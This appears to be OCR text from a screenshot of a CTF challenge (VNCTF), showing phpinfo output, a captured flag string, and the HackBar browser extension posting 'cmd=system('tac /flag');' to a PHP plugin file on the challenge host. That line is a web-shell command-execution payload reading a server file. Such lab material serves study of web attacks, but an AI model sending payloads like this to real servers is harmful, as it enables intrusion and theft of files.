 node.vnteam.cn:44520/content/plugins/postchat/postchat.php
导入书签... 情报 加密解密 ctf 网络攻防 黑暗引擎 人工智能文件分析 - ... Kimi.ai - 帮你看更大... 全国计算机技术与软... 2024阿里云
Websites and Infrastructure team
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
Debian Packaging
Ondřej Surý
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied wa
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.n
VNCTF{8ceee0ba-f6e3-f38f-903c-4f96cab7d6b5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node.vnteam.cn:44520/content/plugins/postchat/postchat.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('tac /flag');